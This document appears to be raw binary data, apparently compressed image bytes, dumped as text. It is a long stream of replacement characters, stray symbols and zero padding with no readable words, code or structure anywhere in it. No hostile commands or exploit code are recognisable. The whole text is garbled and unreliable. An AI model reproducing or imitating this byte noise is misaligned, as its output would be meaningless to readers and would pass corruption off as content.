��_4��"8C�.|��/���BAƣD}�R�ؘ���[O9K�-�S�d��Oʟ$���|x����6H���Y�ͤ�ɜ�C�J��<!��V�tx~M�x�p;�
��_)^m��b^Q�B��]�i�XxQ��R����\�.��:4����J�Sg��Kv>H3�K�����Z�#� ���_2bu��R��HN�z>��l�ɴ���n�>�{��<ʘY|�n�<����آn���{��C�lI� ���yU�N�g�Y�]��k�dr�c��[zE+R.ˮH���X�JU��ꪚ቞m�t�U�%�x9).�7�����<}h�&�I	IJ.�EW^��5��AC�uU4���BS���*����� �+�M�%��>k-2�����^��37�����d�G��� 2{"P�8�k�������c�b��&�����muW���g���6Č�C.�4�������Q���q#H�tCC�^0R��Pi�Q��<���x��@�m�Y���71֘񹎴�˺��}U��q�븪G��u�<nc�1�si��D�ޟ��%����&�{�Tmz=�<��7G��������l�nh�J�tX� ����aϘ�0wK�9����mc����^�}�~V4ޮ�ϴ�l�Q�	|}�x�u�/�a��6�&1%ĝ���K����N����=�H�((��;�{c�\���A�#�<Pu��r;c�\���A�#�<Pu��r;c�\��(����$'f�{�ȟ��u�|"����%�:]O"�;)����G��{#�����S̩��P
�u6>�dIqDw�o�=b;be��,�M]I��l���2�2��@R�� z�vǈ���U� ����{�^;OLx�����k*�Pj ǈ����YRۯJ���N*�Ǌ����K�=.U�M�F���X��K�ҥ��j���q13!.e˦�D�i9<�M��v�D�j?_��� +      !1AQaq ����0@�����P���  ?!�n�/��	���55
�^	�O�����_�������5�`���H=ɉ)�C M�V�{d��Cc�a���DdS*��cp}!�z���cfSQ�5V�:S���,� @{�9+�W�2�m%�����bg�V���Jᚻ�o�(�C�A&Y���|7�x�{9L?��LPtuvn,��
`?P�S=��-¢�,�Jj_�Կe��:÷��0�x�SA���U���oa�G� ʻFv��� �7�%ޑqN�1�zru��}_��$ Pr�<����i���f��0��h6N��Φu:~�@᧙���g�B#�JY��)�� �G��^�.��n����#Z����g�8���8��ҫ�ov�EØm�`�OQ�߅�N��̩l�א@Q�
�ơ�믟�I�� �A�^=�=8SB%51�D��?����_@���۾�h c��[�s!�ad�:�c�:�i2������V����ᵰ�����e4��h@�-
G����O�T.p>㍳_]���w�3�ҼߦP|�H��sQ�� � `����Y�������32Z�R"1!DE����w}��2�h�#/q)YO����<�14t���^D�� Y�vO������&�Cyu�J��������T�ී���� ��?7���	�������f*��v"�)<��'��N�����&��,��h��%7*��Ԍ�����P�C�:��W	��r'M�� �8��r��p��۟-��QCL�z��6���Ah=B������Ti��u�Q�>�|�>�g�؛i1׫͌�+��ih�M9��}6�� <���,T�\����� �
e��^2|:���B�V�q�i�M=���}S#���V���܀|Ah����~e�	u
i�u� Uvه+�$?G�I~k�wO@؂Ӱ�J�)����-��s����˂)�7��i� \u��:��s����HY,�{���Q顝_H��ĿfY0&+	�]V���)hm�s� �f�Ñ�!5Չ�e�|=&�a�u/X�j��%��������}#ڇ0�v8&�;��d[�9:Fկ�и�bO���s*�R�X5����u�z��u��
bRwIq��s�0;�#P5��
�v�t���N		��v�.X�\���Iׯ�Q�_��hN���0��3�� �j?M��	���j/z��N�OxCX�)���K*��.�X�4ח��X����SZ�&�?��}�W�Y|�Z���-w��f.���@V�;G�ݿ��0SO��
d5u�J|X^Ap�wA�~v�f?B^��1f�F�]��_Iϩӎ5Mk�y���T��o.�7�M}���+/a-X���J�|��9*�YD�I�A�p3#��%�t��MH��ɳ�W�}2��v�!��7��"&�ѯc1X�ǔB �p�_.�� eYf&o���ޢ�
��޲����k�D�=�r|���NWWB^�M��|'Wa͝tGW�qtΏ3���e��Yqk��0�<*L���Ox��=Z���`����g\s��A���|�DGh�%.h?�����_��I����D����(�G.;�A�jp���
�Iz�}��Q-��.��pKA��4AY&Vwe�����g������
��DƵW�
Vc��7����r����~S�`���xP&_#�7�ȁ�(:>��^4��S�*nj_/���pt�"TL�\��y?��W����\�Bm������P׎�)_����tt��;�w�]����l�&��X� k��o�"�[�
 �r]q������v�o�^����b� ���y�ŧn�À�[�%��0�H���5c��f	�m�Eo|�5�a�s�ze;|=��{����=�1n=ac�n��lw�J��7��*�fC��-�����8����,�D;�<u	m#�`<sɀ��h�Z���͐��؊p�Q��E�VRԘ`uQ�P|�T�k��$Ѩp(αo���ml�9�c��.�X�W?ph-c��t�����p�>�Yu�aL8<�c�7���X�?�� d�9��:(6�E�������Bbwl$�FL�=)�rC�EW���+��n������n�g�����C(
o��pb��J6�(�!����y�Ң�u&�$֢U+����A�ݔ�R�'M.{�[9�{�/x�����Q%�p]W� *�s����H�0��mEq,�ϑ��]~�tzM4�J�	�T�R���7��"�R�����v\, 9J�J#T��W`g�Z�����vn�Μ
��M�ߘ����t��Q_�n��m����Y��+#@9Ż����-�杄a�*'�q)������d��VQBA�x�t�B4����<��b8O� ��!�P�u�~���G�Ma�2����I�!R�SVS�d�u�!�['X@a4�gN�nL���Q��.�r�@ad6�����Xsb?��6���T�@�+����OԂLI��[�K�p�+L��ۻ��o ,��VR���]�谏2dATp�G�0�"�����CP����i�>�TK	hj��f�	bh�:}\i�yG�P��>��0�㘊h�<�M��a �`�C2�������v���̌�m�����uv���������Xp0��'�_���)��xW���[pC��VX�4�%�N�I��ô�4�M�A�F���se/������T�E�U�!X^���>�3X���Yj���WH�T]�A���1NbZ���(�Ppg5&�ݱC���F���75\߭���s�f��W�e\G �¾�[�s+���ؒ�S���#4z�c�i3|:�x_	G���X���0}�����_o����GN�X��W��#i���^�vR��e���)YgipGƗ�|�Z1��%��aPv�N���E�sR�V�e�,�Q����l���r!2��8�8�&�������	�E��8zND���KJR{�|7�ۇgH b��5b�Ab�K�Q�\n��:ˤ�5n�S^j�r���nwi�nGR(��^��c���UTDj��Xg� u���(��)��)����F�}��c7��9�3�m�$�39����0��	Uߣ��䜢����@�:&�|ZJd�z�Au���r��X��P���F�"d���}a�q�Q�3(`�?_�`[��P]� �+�aF�o@�?Ju=�<Q|.T�H����uy�0�"cCh!��7g�=�_r%r�[4�M;�T��?K_������7�R���nn@�S����s��~Y�A�hF��:����x!:�.:�3R?1}':��@�3���)t0���|
	�V#uA���b��:J�H���R��9�D�o�8P�V�lG'�4¥����om_O�[��K���;ɍVF!���&�]=Cׅ1߲k�|'�va����R�	�v�����'��5��Z/f�rzLe8�u�o�G��2�}bZe�&6�#�&8�:�>r���U�9���B�����0�M�r�xՎ�uO�k��@��׼e�8f�^���B^���h;�Y^��X�xfeBf��ϋÜ�£�MZ��_��H������G�#2>�����*쌓�N�uM�%���Eh)���/� �e�𵭮�b[IF%�_H�ϱ5wj���~!G��mpEc���K��ԅ�u"�L����.���I��B��1w�n����*�� �TJYPv�Ֆco�զR��X*��y1cYz���.d4�4�e���sK�hc} T��QO�E	I��@���Z�>=x����*7m�+�JS�o��-����5�C&'?��[�D�DƵ�����YL UPU��iG���o�(��b��
\ٸ��:=`�zR�#���JWyBBTj3�q��9W����a@FSOP�Fy�i���Q!nH��ҟ�'����C:G��X�S�p�&X*-�榄����-�0��sDb%��O�w��{T�E4�KW:�I��0�a����%��X봹e�@3����'�1ˑH�A��z�Z����7�c1�X�s���`���G�.o�l�AO�=A]]=h&e�1�.�c��Q\���4J��ǋ��PFoa�Z7e]����6�~o~�����jX{?�>�'[����QS*X].P�xY�\���F��_�a,UHSG�G )��D�)���6v�XVa��A-���\+�_�8�K�݁��j��9����Q��k䜻˸0�e�X��Y�&�K-W�*a�H��C�u�cI��(�!
��6?���z׼�_�3C��PھfHp{��9B�*�x˜��.��4�2�Վ�x�0%��h���f�U
�kR£�+�8�j~~�D �#�9�\�}ܯA��j�q� W�?�35���Qw!�HR��t��	�H��82�!���� w"�ͥ=�k(�g�¶][�>�X�Jۉ,�F2Z�#m�����K����MG7}3���bUvV�G���xufdڹzA�G
��:��ii[F1����a0�Vb��y3�la�Gg!����Xtj�o��Q�aՔ'5�o��CHp�c��p;����E�f?��m	�s���"0'͞��>u�3�[p�9N��jP)���gmf\���Z]�o�2�R;˝-��\�T�\�p�Fd#1�O~�#u��J��hT�<6�����=?���&�_9o�m/ȋ�~]G����*�4�*ۿ��)��/ˎ{����zC_��������8o�@P�C�A�ó��є\�pI5W(h�p^U�2��w�Λ��\���Nu�e�5���p����#xw��q�6���m`dՏ� ��6���&4'+�3��8��pO1�41�z�T�����,��Jak-Y=���� �_��S�Y�i��볬v���l-�/���,�Z�7m��JxX�a��,����x�M^��p0��˒��JAk,_mo�U �ǝᤶ'/)F�8���B�wά�F�B���]��{xU1���D�<o���K���4���22�Q4`ty@�wd^*0'hXD�T
�4{ps�vcHl\!�~̮�L%t��Y����k�W��Αc��G�ƣn��
]{�e��N�O�>��Hsq���cW�i��;RY\��\�R����h�r���~�����፧��8�+��Ȩ�k20t]�߅ ��Q��+����)��� ��݄>����FP�V��B�/��%
f�W�2�l�u\��*�S�[�-���2��ى�f�����%&�&2/�'�%��%�Twz�a͚`[s��{xo��R����������M[�1z~����7�z�����A�,
@4��-��ҝ��C��_B/��ڿ�/��x���������ɰ�7c�`?,� v	��E�x*Ds3�;�}���h<���_E��*���˿� e�5k�և������X�_#h�Pս�i����� ���׃�'��[�jj��R�u>��>As�\�O����җ��Ƒ������� a?�O���� a?�D�o%<��Յ�>�� @���J�sy8#��(͎ ET&��2;����g�� !ª�y"��3��Y�V�+����|b @T���b�z�3Z�R{�bk��iJ|Y�9f���V ���T�����j�0��N��S�� �:�� �[����p4�b�m���>W��uv%�Tz�{���h9�>�Nj��sx��a���k�N"&���Hj�ϧ'�r�_7b2-?U�����\s�:��i��=}�O��rםV#W��Grw���vҭ����T��­Hӭ��Y�yw�(�@�<����D� #�M�\��*Ȁg&+�O�~��B�c?����f.h����cB�2˙�P���1?�g�O�^��1���W��;�y����� � O80���#�!F��%���C�4�L�iO-}�SWX�3����
Ft������8d�}C�g/�G�9x>�f�Яt�-������Nd#\y��5�����%�)Fŋ,X�b��7)��<dQ�����>%��j�L��}�xG�c3���M��?�?���j��x� @��
f���sp���nx��\*L�|�x����������y�	�O����n�m��|v7�K��O����T�ќ�<!4�^GS�|��.X�"�H��Թ�Yu3��	���~c��� ER��o!I�>Pd��G���}��Pk��'�	������������'�	��i4�r���텙~��pyFp���i�+(�UՖ��-�y� �м�>v���p�s�ج�|{����Njp����qܟ	��#i��<,|����H���׃�-�Z�䶃��>w������P�頔`<5qc���,�=�wJ3v;��e(-u)��W�� ��;��G�y8g���p��Dl�^=M�0k�E�(!�F��'�k���7���k��g�	������������'�	��i4�r��4��\�^̿�i	�g�%�^ֽ��$��C�S
�k�58}@{����;<�/Dp��,�����V�Pq|'����{p��:>��&ۥLi��� �uG#P�T��t�S�5�A1��>S��)���ɯk�ݱ7�S�?����O�{G�&�x�ڬ��ܥ�4E�9<��r���x��N�uru7��B� ��"^��q��JR�(c^1�Cq'�3������V�M��K,X�bŋ� �4G�O�Vٟ��.N��{������?�f�	ɡ~���Qj
xڍb�Gs��t��:�O�HZiɮ�\��
��`tm�nx�3���b�$"�Z�����+!1�0vHh"8[ԁ��58���S��       2	��     �        � � H]$   ��        ��
P�d   ���          (T ���� L${bx         ��	��(J.��        DΡ�d*(_���          �d��
�����5e/�        ��#������%R�        D~� � ��G�e߄         	4�>@  ��%0QYg�          �0  ���0b��"�        �   -�X� ��]�N�        A   ��ٱx��      (�   k:�����"��     0 ��feV�}�~b�(     ��$0�/<P�PJN8[s�;D�   ��6��S�4݇P���p��Y��� @�ԅ�q��,�*�����fxX
@ .�R�C�!�h�f��� Npq*�F��^�~�qQ-^T/T�{������A2	Փ//��$;G|�$�p�G���Ia�X�)?�8�	�T�`>,!}	H��/U� B �4��#���AC�O�w  � Z���0�0��0q�C� � !E �AC(� 0     B��� � C0�  @(      � 0��C0  �(      � 1� �P  "�       �0�H@�0
��(                                                   �� *      !1AQaq��0������ �@p�� ?�K���:����*.�{�ݹ���|FM��ob#��zEΖ{c������������_���!����mpL�i���oa�|�pUm[��K�(��h� �
'���C��\����-ni���'��;����
�ps����Ǟ�\v��= Ϛf�)f�\����YM4�ZY�l�#t�\��ݛ�f�<�m���m���� �|�y:�x/k�`�Rx�zL�o�\w���w�_�>v�l<�q�wq�_(I�z���˘�.�9
�)W���]�j�e>AGH�T��)w�M����r�ڹj�L��h[�E�x�i���^8�B��|#h+�)jEF���{�ϧ�\9P)Zzv��#�Z�
I��M�X\�k�8��C�������>S&�y����\�3�� ������|�Z��{A
�w�2��g������2���1���P����_�q�6	�ӷgWo� αB����2��0�����wٲ�����\��ӵ�>�Sc�~�p�r�p��`�� r&|�.�w��5�!A��6����TU�en"J	b��.ç��h�D���RZd�1��}�ƵW|�@\��V���)j܀���1�y[����;�S���8����Э�T�D�a���Ӌh�6/����(�(e]H�=|ݺ7�,{E���X0s�?��}�xJ�z�^�Dcb�e�vtE&�s`�M�ә����	ÓT\��U5eS�X��ɋ\���=�{#�$�	������q��T�,3m��%��$.<� `��p����B�c7W�u{ƈaCV�Hr^��z�yER���f��wn@�@���zNvKv�.}������:������}�_l���#�`ذ��v������ :@~:ْ������un���@�� {E �^��� \M>A�z�"��@��Ol^U���������iF�i�L�P 6Ŗ]�7�/���>������� #bt�&ۣ�"�%$hP�����Q�uJy���U�?���ck��:}v� �Bi/�w�ŃR��[3Ag��2��}tu/(�����u��%V��>�E��)�ϗ�ޗGN� a��3� _�C��|�_$!���H�����leq���*�zw=�7])YWo��� �~�4�,J�A�ta��fLL�*[',<Z>�����N	j� �D��s���]c#*TIse1i#Q�^�sq\pA� �"�˶�F�O�������,iY��b �����Z�Q���C2��gR�� x��"I���c��cC�kWR1ͳ2��OĠ��\���:��0e˛'1!Wj,�3#�%ƙ��w��V�������� 
OT��>N��D�+���-8���`��T�_��Gs�~i��L9���p�X�v�\�OΟ����æ>?���dA�/԰:�\�9[!�Z�h؊���r���"P�@�?�}��>��^ ;�S�,%4�@�'Sݼ-��>��os_����� id��T
��|���n���x<�����\>I^���1�>�Cl��Z�'O�|I/���X̨@V����� x�τ�X%���0����|�	H�>���Qn%KGi�l�\�N|	������Y_P��/]_�7����dE�_]Da���6�+Y}�3�0N�h} ���d Q�gR�l��yc�����׏w�(վDKC������W�������_��C����~�M���������*�̙|��X�L�G��	���#���5zqV��CJ��������!�M������ͫ�7�!u�SPO�пO���؊���6�5������o���� *       !1AQaq������0�� @�p�� ?�U�l���/�I��l��-y��X�.~/�Y�~ͽ6�������r�pS�"F^�l��L[w���?�J!�k�;n둆~�g���u�;X��;��}�a���&_�����8KX���V'��"�4�]�t��(�Ui���9����|�^?�:8�)��϶҆�X�@}�{5�'/�?�Y�ݿ��W-^��x�t؁�ļ^�2,��V󖓘�OcNG�d�I�C��D����pZ��&�ߍ7�:�X��{p�����k�/ߊ�Gn|�sßs��~o;#]9s�u�Ǿ:�p8��I����-�����W�%D5�t��Y|}Ly��L^��ޢXZ�����]�^��K�g.}�in�ߋ�xS�OY�����nK�q�Wc����Z�{᫿��R�V�k'�W��и�+�r��?^� ���=�-,^o��04,<���s���>����,��E��r����hA�����Y�:�0����Z�� �<���qv&lVn� ��X�� @L��<��b�u³�� ����~��(��[s�J6�by�L���o��Y%��*k��c���8?���W��$���浈y���@M0U|~��Vl~���*Ŀ������q�����!����R�Vel���?L���*�A24H��	H�����_�ȅ�Cc�LHX<>�21�HY)�9�R᫿�ܣ堕�G��ǯ	~peC�$��#^�����h�\Ѭ9���5��_~ �ż��+X����L������0w z��`�7���5��d+�*��Cڢ.���1��� r��g���Ts����R�r5e��h}���y�o�jh ��L�ͱ.(���e�b8������yO���?˙����?\{�
9C�p����P���A#lJ����q0��*��?ǋqY^H�mџfNo��`n#FTO@AT�T[8��yV�~,�<����yFIk��r�J%A��NQ^9i�0#�.Ǥ�bF!c�(!��N��q�n|xu���5F��U�z���ᡞX�ü(J��i���[����\LY%��L%0��~J���`����n��������������y�'������v�P1@�&�@,���%�k(b�1ao֮.�b�]�:��������[X漛>̺�݃V#Kq�ڳ�7|#:Λ&��3�C��[<�WU��R�`�L89�P��"'	��[��5(�S˗l	3Cx���kڱ/k*���F�������4�'�aѨ@�Àk�>�IChs��y�-%?x��,s���L(����W"�W��pFD�3��'��0	"z��^(���q`	��ƪ�����*�j�8B�H�Al)�B�Q(*]�,M�8�QR�0Q�Z2� E2�D\&y�T+�lX#��'������R�nf�������\�Z��.�j7\�w��u��aW��izk�.\0��������/���we\q�a�P<�Jzr�y��{^pT�2���f�6��ì�:#�յN�~�H����:�\Ae�,MKË/�:�=�f�x}��˅���cn�`��HL���.����O�w���޷w}a�4����ɍ���������݂��U*��~���_�ƺ�OJ���]8˗ Զ4� ��!�W�R���~��pj]�󀁰�u��e�r_g��(+2fH��AE�:O.ymq;��o���bw>"�.ĭn����C����oGW�/f }�~��4:
{��Ud 9���n1�쒚��7\Mk{�yD^Q�c���Q*���oH�x��cξjeрn�(+��#��{��gme�&�}�c����_{$=�}�zP=�^Pa���=�W����Z�џ�����A���S�Y��C���R�*澡j�z���6��<�������}���c�v�k�e��ayh4���V$����7�?s8~��Krjf�ʟ��k��7��c�O��fL濰�r�;_�=5]��f�Of�T�� 5��rQ{��b�8��\>7p�/�*�*e���*�8��D�A��?a�S*\��dŉ�?��Q�y� 7:�%`�� ���h�������N:8���=� A�� +     !1AQaq ������0@���P���  ?���Պ��>�?��e��IGv�{i�:��&��Qwy�z�)sV ��eYM��l����o���c�{i�R��&5���~!��	_��'���]ބ�W��4<�U^K�9���,T-N���z� B�"���g���~���cy;��`��~��G���j�m���@�������l說���I�Z�M��y%�'T�yEr�Rp��}��a?�%H�����FZw	�� y�}�� X����ײ;>UV�65�yگ-����D�+n�`z�lA�!m�&��a	�H Pڻ ����?Hؚ��d� ^�ʴ���h⃄4(6���T��|�B�Wuw^|����b�r���T�a�����oK�=�"�m5�{��P�*Ub�t>��B-�Yf��u�U��[Jr����5��b)�r�������,�6��)ј[l����<��oV{&�/�A;�?����m�Q����w�[]�������y����&%�
�7o@"�~����f���C���V� �j�Ժ�sG���0���Z�� {y�C����e�p=^�Po�c�5P���l�Zכm\��ơ��� Yh�20śp�%���Б��RYbm��4N�-[��mʰѨ�gB�9E�%�F�`�7�jM�9>� \� �\�_c��̶�`�yB׽qӤ��s�۾��=�#�w����:�//�}Eu�P��������=��B܉d��]����]����7�S>�Q����P�F�-XB-��)�T)|��(
�5jU�����x*�U�g�۠Kj�V�E��ٚ7�3IZ(�tR��D(�r����$��ɦ�!�,	�GD|�UV�x���,@(�G����b$BXF�����Y��m��B�� ���c�	A�.B6�6�]��G�f�L���=���'W/��Ĉ��U�׈<����ۯ�@��4���V���3-�����(������Sp��P�����,,�lR)1 �8�:�7���K#Uu7_gbvٯC�[p�*���f�]�0,F��`��E6�1!�9�z�Ɓ2)��ɦ 7<c�}� A�e�P��xoUJ�{�vfQ�X��n�`�& Q��wip�SvL����w��}>�q�����	d3����]la����s\*/J3\�|�ar�\4vXF��R�ucah��vM`X��rjg�+��e�^�٨tgm�=���*
Z0jZ�PX��f(5e8�V�ՔU��<��ļZc*��5�[Y���W@X�<S�b�Cz�π*k:��o�����Qn���ևZ��I�;F8�Q�3LӴ ���Y�֗,�
�� ��D��k�Ĳ7,�!���v�(\;�:����
� Z�r!�ډ�����e�9=M���k��k��7Timvb��g!���#<RjK8iK�y��p��R��Ct��Lh/P�9Ui�K��Ka&�K��l�Qtί�����{Ӻnz�GA��%��� V��G���;���(�}��DB�;\�������?2�w�?�����l�G�)v�����	�H0-�����=P����O�	a6������I�*�CD_vz�ٜ¨�T�����Fs�V�,y@x��N�3�^Tl�V�Dxf�uޭ�h'���*� ��b���Xp�����i�^G[���pv d
*Ψ�!Zv?���`�jG`���Tyz_+�Uvn��ysN=��%�d(�1E;����ȩEM2���kqFc��0u#�&7H)��Ƹ�m�}&�eоWA�6< [�$��]�Y��bƂ����-�	2�;S�žB�]��������&K^�W���p�j����ѤH��Cm��L#�N�( ��J��Y �}#�U�K��s��Ә
�to�P* ʱ��6�l=��VW��w�{,��� �Z�w~���/jwaeE:L&c<�R�Q���c��$� �9 2�h�9����Ϣ.��+/A�⃁Vכ������ՠXvl+Gu�yv(%��NnC%�ꁻ��?���#�[�IK깨���%��&����W<e2��"�b�[�೺�B�4L��ho���ň�@�]���4����N���t�K������:�]V���okR��)�A��L�>��c��,�b^��"�fS��>�� iS�������.�ӗ@{E�-�]��V��'��:
3݊� 
:�]Z����9[U���ݙ���t�B�5VmŨ`�Ʃ\ ��d��V�nԩWriVD�,�f�F�k���=fr��\|��9G��_]e1�M��2�U(e����Su���t��јV���&T.(�B��"S+D'(`��XJ$Hk��c!��_�W��}aJ��� VɸUe�)���m�A\��}u���K)�(|/��:9�.-d2����F�jס��%���ʀ���ƵBB9�6����Ҩc�]�B
A��xB�I�ǧ�����==�H�N�HuJfj��*�o1�K���Q�'Z �H�%v )���

����einN�0� ��j`�r�f�hf;wv�� Ҩ �b�jK���6�i�t�|.7d�DX�f����-c��!� x�Wp3l)s@v5^�(w���=-4���fl���7O-�h��1�X��j\���1:K��7V�!j�,wLF"����gA�HM��A�n���B�w�e�l(=���,���@0�D���~�>+�wK��.��B�淢T0���-;���]l.��#b�Y�֚�w�X�T[�ǃ������)�[<�1RP [� �A�v���u���V���}7�h_��;�>kVC��>�4&��7;�x��1��̝	��u/!5K�����޵�%����"�H�Z\��ℳIfD�!!̲䇸�Qwo�W��e��f�<�5����?�b0��VvE��G[)#������Y�������-J^E+�� �i����^ �B�(ׯ�C�W$M�����z���'�Ca�'`0�2���^!��A������N�GH�[ pv��#���\SW��~�'�-��kD>�HC:���8n1 �ӆ�J�lT�rT!Ҹ[W����P`�O���֗I�T^�l�=��!�a��@���CG�!�O��B��UE���ϑV��^�e-�D�y>���3�A"z���V.�� �>_�#0����7Ǧ=��ؼC�ZG�P +�&���z�]�w��	B���Fb���'���/׈Y�+��|e�9@�e�������B�������*.Ũth#Z�����˔�,�����h = ���T��������2�ucPLF%W����v���Q�%��.�-��`It&�^��>"�pv������k�0	����V��C6ی�����Ȟc�[����O�5?|7AI�kq���0 ��0�R�lY�CO_x�bX� j� J�е�i�3�a�Vco^�҄�ϋ�5<G�o�P  �H�U�#�V��� �q��Ñ�e�3�!�{B��u]o��P
BP�;D�HX�IW�uP�CԹ�k-�Y���������	��v����i�Ǽ�G��k�z��i�����*k
��9����a���ֻC%�}�NAj��&������j	���г�B�c� �ff+JWH\�B��&�pp"4�:kE���=)mp�﫦��p����^I��<�f���V�h�������J<�u��}{��c�����m�v1F�	�P1නsdm��ja�Y��ֿ��ҼUw%zM��8�WF�k�bȇh"8f��[L����* �� ��Aߘ������3���x��^���V�� �7��n�<��9��j ��ׇ�m%=i�1ܟl< �����T��J�.�J��h\~�)�5�, 雗7��L[\K4%�gķ��
G�ጬ+����&
�=`VIy^!��7��(�h��aU߷�UM.އ��5T�q,IA8ޚ}��r'z�)�I��v����J�CFW�*�����"zǐ��?.=a���ӒĎfN[�E�f����ٶ�R�3H��C��{�+���+��Tp�b�]���Zjp�k���������]�g�P�������Z���ЌS��,�PY]��ȠS�� 6آ���Pa�z��΀'g���g=��:�z����Ln`�|R�/�������	Ӛ\���J��x`*��*W����ԣ�j��͡e(M��@�ĶaRVы��[+�4Fe�D���	���B˓6���C�*2��1�Xh]���^uo�7�<�D�Al�+��V�~���l^��p{��V�S�|�D�T03�E۬�4;x�PR�s�Z�e���G��뤸� ��-�@"�g5��mP��s���qN ֜�N��y����@�j��"�I�aFi*f½W�� ����.����^�N~��h�(}�
�n�Y������?��Q�& ��E~e`k1�`d�76�	k���2�� e���Hv���\oQj�&  ���Me�/$:�3M�Ԕi1�R9��J�F�� 3�s�4t:�J������fQr�rE�Yݫ���Pfc�m��M�[��ϕ@U�Ռ[)t����ZVL��}�B���hJq�� �[���Dv.)ļ�|��70�ҩ�u�V`
Qv�Keנ��0��ӭ@�F�����]quQ��+���Bh���/FV��E��s����,`�s-3�J?C�����.��n��U��0x��]d���5s���=����x}:�yw�`�*�� I)_NO��ag� 9� ��+���CW�ýS�|TZ�Z��[}�J�`b-*�B(��e�sġ�1��8%U��)�iL�+�ܨ�|�G�)��W��7k������7�?���V�Dh�h:�8�S�JM���������t�h� �·7J#���ߓՌ:���%��E=�sT��^V�b,4���\"C�"%憏�'�]1�5�>���������P	�Z��EM�)u��4&Ũ�����l�4�It.��P2��a��,�]H���mJ}_� �����Z��`OX��i��A�E�"O$x�.Z�)'Vh�*�Vg�]��eu���21 c�o�����Q8�@��U��&h�3���-�aU�E-@'�)�~����$�kG�A9��̳YH����Y�U�b�Gl�
X�)j
?@���j2�U1x	�/�ɼ�`@�OSo0���f"�Z����]kۄ��{� +n{9�O��6��8:֩Zkd���({z����.H� q�e:/ԁ�M�G��ub+��^����R1�m˱�yUXE�Pa�$��ӫ@aL�^����ou���wAh�j!U�Ӭ����K6��Y^���� �P �-j X�V�
e��gZ<���gf[v@7g���r0'�jsq}�lH0�CAA!�.�F��Wz�k��uZ�h�Z�X�]��~�j#��d%+�8M���b�9�nz���O�N��2���
��`G�f&�@�ڸ�+�ۤyO6Qc�Pn�=;|x��� G�c�\4v� mH˝�
�θ�(�D�9 �s*u�H�ئ�Pq�!�Mba���Q�K�i��%�O�l����)�`�,1�ì��KaәQ���"���^�(]��1)x:�Z��)ѷcVt�}@���dh3�J�v*�4���++��V�/H�V���հ���1��oR���e
�D���;`��5e��uK�cW )���LZ���U��Y�Cf����:±hi6YQB^!���j����M��S��������S�45�Z����� -i��D:�oj�ʂI�K�X�Dq�1ڳ���1)��c6�wB-������hKhb��5�b%�X�l��0h+���-[t�Y�Fh��0���X���{6���"	��=07����
6;6�C���O=!#*mjA�x���kQNŝ\�N�D
4%�֥ŕ�C�Z��7V�*r���T.u�;�d22�L�i!��Ɇ.�L4
�h�4r.�F
�p�97����j�E,j�ǣ)i}��J��Gi\��2�u�VU��Y�7*��H�hpB��5���L¡2C�,�u��Y��_��L9�-CB� +��Z�J�YF�N�cVS���ߘe�M�V���VD%̠�F02j�Y��W4�p��^�^�,�oX�R�.<����x��k*^��B^f���,j�%T5�N���	N2�AI�x�����3`h����t:=%��F+)d��+)\0��eA�7.e��\�B~U�۞-׬B�1�LO�f`�gY]4c���k��İe��ǄPS�B0��m���	KVM~�����o�*G���V�G-��o ��ߠZX�\b�v�]X�lח9�`�4ʮr`��"d����v�؊'7fW^�O�rԸ��Nt'��)KVӠ�_H�ռl���JQ��WX��e�'y e�NɋA��D4ܭ�D(0�(Cj
qK�]!hri�0���%��i�d�a���vߨ�!d..�ѿǞ���BT�@<He,-e�A�V�C�$��R�==�#�8���MR�&ZK1�$+��#��eJFTa�Uh�W��m�z7�*�S�j&҉�+�A[�m� �&�! �l;Ŭ^D�D �8�&(���<�{�M�߷,q.�{RVg{�.?ڊ�\�Z� K���#��-b�-ʇX��J`�F�o,�rG���%��Vxr�}���@�!?M'js����-�M����ɡ7����%wz�q�އ~k&kaڬx.DBd���	�ԅKU�X�7CATXv�.6��SU1'3;��k�Uף�����͝��4��)h�5x��>���C̨z���d�S 	�C�9�8����B+�<%܉.�r��t�E�+�L�[��|�:xJ༈7�����e�_yHQ4��e�a$L&f��|�	��aQB�3�4=��q�W�b�xP��-=�B3@'�Y����/_j�{O�����
 ��݇�g�B�X�e��S�#��t�J��N&h5Xsҡ�".]w�s���)eWj�]W>&��L�{���Z�e~	,̫c�'V�JJ`v�c��5CHʢvxĈ�!��r\�J��D�^Y����S��U�T��<D�=b�[�%�ն� ;����.�WM_�����w�e�ʨe�\T
�s^c�(��0~ Ђ�J��?
4F*��U�*Q�������D*��t��P4]��sO_a�w!�Õ?t����[
���rm��h��y��F�B持L�Eg�u��xr��t��ￕ�����fH=c��3S7ýK�v�Ҍ8��,L�a���L`�*9���he�(�īa��W1�y����r�&F�W^ۯ��j�}�M]"�z��w@�`"�^H)a��&M"4��:Ǩѕ(�f�2'�x��(]�ݨ��yFءD裢V5a��)��祽�����>J��~T�"��BU����BZ"�.��H+#�6a\d4S��y��8D�5ĵ��ն��jDF`{Ƣ��/CS�R��8��m���ꏟH�4���+�W.X�L�uy�j�;sF`�!�>_�� ���n��/���u�2:�'RSْ�U?S*AA)=�b|��=-N���p5 �����'�0k&i��|���(gE��2��̿��R���Ck\WDc� =���.N��~	kc��a�r�A�����gsR1����u�~g@���K zM|�.;K&:\��/�(ш7�O��^U�~��{�:��be��=[�;E0�u�&��a+)� a��T� AQؘ�/���N�� �<��j���3Y""ܼ��
5oqm���T��5��O�Hi`�>�1N�(P�9<�L9��X��r۪k/U�~3)(sQ]2*6x�,`�+x�(�&%b�+_��u�i+�z!��V�7��-�i���B>I�^J&�p��5S�5"��)' ���l�R
���<��Hr�і��:�>�谁if��0� ����O��ﴮ;��B�(Z�9`"]Aw�� Tkx�^�:K-��L5��v�MG�)���&Ry�<�t�nw~�@v:�g����`hJ�)a�z���ܝJ�7�2<Y��Ik�w�U�E��\k��2RT`�5�g���#��IW�<1��������Rg�2�a;TmV�c�h!Q��<'a$z,�@i� �����U!�FK�.�����0��6Nsʂ���'���\q�����6�K���>mF�ҧT2�Q�W3
*r�fJT�2ۻ/@nʳ0��X��a*����+�Xζr'Hs��G��
�;��52J�W+o��bp���.�c#�0�e�������fC�����:�B�pW�X�N�Q·У��d��k�3
